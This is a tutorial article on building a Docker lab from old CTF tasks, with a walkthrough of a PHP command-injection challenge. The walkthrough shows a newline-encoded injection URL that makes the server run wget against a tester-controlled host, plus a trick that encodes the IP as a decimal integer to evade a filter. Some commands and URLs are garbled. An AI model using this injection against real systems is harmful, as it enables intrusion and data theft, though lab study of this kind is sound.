This article describes the process of creating a test environment for studying web vulnerabilities using virtualization technologies. Docker will be used as a virtualization tool. We will use this technology to assemble a laboratory bench that will allow us to study vulnerabilities from OWASP Top 10 (and not only). The results obtained can be used to independently study vulnerabilities and conduct experiments.
Docker for research
Operating system virtualization is the most common definition for Docker tool found on the web. It is used to simplify the configuration of dependencies and create a seamless development cycle, but it can also help budding security researchers learn new approaches to testing web applications. For our research, we will use the Linux version.
For our experiments, you need to get acquainted with the minimum set of commands:
Commands for Build / Load Image:
docker build dirName -t tagName

docker pull ImageNameOnResourse

docker load -i CompressedImageName.tar
Commands for starting containers:
docker run some_params imageName, some_params
– a set of parameters required for the container to work
Network configuration commands:
docker network create NetworkName
– command to create a new network. You can create a virtual (bridge) that will only work directly with the host. You can create a network that will be used to access the local network (host).
Writing / looking for tasks
The most difficult question that needs to be resolved is how to find the vulnerable application that we want to test? Writing an assignment for a specific vulnerability on your own is a very long and often overwhelming task for novice researchers. Of course, there are ready-made sets of tasks. Using them, a large number of manuals and courses have been created. All tasks can be viewed in 20-30 minutes, but the feeling that now everything is clear and you can try your hand at bug bounty sites still doesn’t come.
Let’s try to search for jobs using google dork: “site: github.com web + ctf + DockerFile”. An example of search engine output is presented below:

Let’s stop our choice on this repository here (you can take any):

Tasks are of several categories, as you can see from the list of directories in the repository. Among those that came across to us are RCE, SSRF, Unserialization, File-Inclusion. All topics are quite complex and multifaceted, which means it will be more interesting to study them.
Testing the performance of tasks
Let’s start with the basic requirements that must be met in order for the found task to take off. The list is pretty simple:
Required files:
- Dockerfile is a set of commands that build Image.
- Source code of the vulnerable application. They can be written in any programming language.
Optional files:
- docker-compose.yml – a file that allows you to build the Image and run the container. This file can automate the whole process of deploying a vulnerable application.
- Scripts for starting a container, building Image
- Test scripts for working with a running container. Usually added when the task has already been used during the competition.
What if there are no files for assembly? – It is enough to go to the task directory where the Dockerfile is located and run the Image build command, which was written about above.
What if there are no files to run? – Go back to the directory with the Dockerfile, open it in your favorite text editor and scroll to the very end. For the first RCE task from the selected repository, the Dockerfile looks like this:

The most interesting are the lines that begin with commands – “EXPOSE, CMD”. These are lines that describe which port on which interface to share with the operating system and which command to execute as soon as the container starts. For example, to start a container that will contain a healthy application, you need to run the command: docker rm -p 8002: 80 ImageName. You can check the state of the container with the docker ps command. The output will look like this:

Time to solve tasks!
Search for vulnerabilities
Let’s check out the first application from our chosen repository. The task is called “hitcon-2015-babyfirst” from the name it can be understood that this task has already appeared in the CTF information security competition. Let’s try to solve it.
After launching the container, we can find the application at the address of the machine on which Docker is installed by accessing port 8002. We get the following response from the server:

The application is a test sandbox that runs commands at the command line of the operating system. But, before passing parameters to execute the command, they are filtered using a regular expression. Let’s try to understand what this expression is looking for.
The expression matches data that is separated by a line break. Therefore, the request in the URL can be described as follows:
http://10.0.3.4:8002/?args=test
We have not received any response from the application. I don’t want to blindly test the application, so let’s try using a testing method called OAST. The approach assumes that we are using a third-party server to receive a response from the web application. Let’s try to reproduce the test using a simple command “wget http://10.0.3.8/”. Let’s prepare the server:
python -m SimpleHTTPServer 80
The command needs to be coded somehow in order for the application to run it on the operating system. Let’s use the peculiarities of the php programming language. Any variable that is passed in the URL string can be used as an array: var []. But to be able to run the command, you still need to use line breaks. It can be coded as ‘% 0a’. The URL is modified as follows:
http://10.0.3.4:8002/?args [[]=test%0a&args [[]=wget&args [] ]=10.0.3.8
It remains to perform one more modification – to turn the ip address into something that will be correctly processed in the URL:
import struct
import socket

data = socket.inet_aton ("10.0.3.8")
struct.unpack ("! L", data) [0]
As a result, we get the following request:
http://10.0.3.4:8002/?args [[]=test%0a&args [[]=wget&args [] ]=167772936
If everything was coded correctly, then we receive a request to our server:

We will leave further actions for our own study. To complete the task, it was necessary to write a script through which you can subtract all data from the file system.
So, using simple tools, you can diversify outdated tasks for finding vulnerabilities.